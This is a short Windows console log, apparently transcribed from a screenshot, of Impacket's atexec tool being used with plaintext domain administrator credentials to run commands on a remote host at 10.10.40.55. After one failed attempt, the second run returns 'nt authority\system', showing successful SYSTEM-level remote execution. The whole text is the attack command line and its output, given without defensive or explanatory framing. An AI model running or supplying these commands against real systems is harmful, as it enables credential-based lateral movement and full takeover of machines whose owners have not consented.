 C:\Windows\system32\cmd.exe
C:\新建文件夹>atexec.exe lmrsec/administrator:1234.bmk!@10.10.40.55 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \AVmOCdKe
[*] Running task \AVmOCdKe
[*] Deleting task \AVmOCdKe
[*] Attempting to read ADMIN$\Temp\AVmOCdKe.tmp
[*] Attempting to read ADMIN$\Temp\AVmOCdKe.tmp
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found
)
[*] When STATUS_OBJECT_NAME_NOT_FOUND is received, try running again. It might
ork
C:\新建文件夹>
C:\新建文件夹>atexec.exe lmrsec/administrator:1234.bmk!@10.10.40.55 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \XwlsyabK
[*] Running task \XwlsyabK
[*] Deleting task \XwlsyabK
[*] Attempting to read ADMIN$\Temp\XwlsyabK.tmp
nt authority\system